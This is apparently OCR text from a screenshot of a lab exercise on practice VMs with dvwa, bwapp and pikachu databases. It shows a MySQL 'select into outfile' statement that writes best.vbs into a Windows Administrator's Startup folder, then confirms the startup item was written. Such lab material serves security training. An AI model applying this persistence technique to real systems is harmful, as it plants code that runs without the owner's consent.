 10. 0. 0. 133
10. 0. 0. 133
配置
select * from a into outfile "c://docume~1//administrator//「开始」菜单//程序//启动//best.vbs";
1
插入语句
执行
2
The query result is empty!
cmd
information_schema
abc
bwapp
dvwa
mysql
performance_schema
php
pikachu
test
ultrax
10.0.0.133-Windows Server 2003 - VMware Workst
Workstation
10.0.0.133-Windows Server...
10.0.0.135-Window
C:\Documents and Settings\Administrator\「开始」菜单\程序
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Documents and Settings\Administrator\「开始」菜单\程
名称 大小 类型
best.vbs 1 KB VBScript Script...
3
成功写入启动项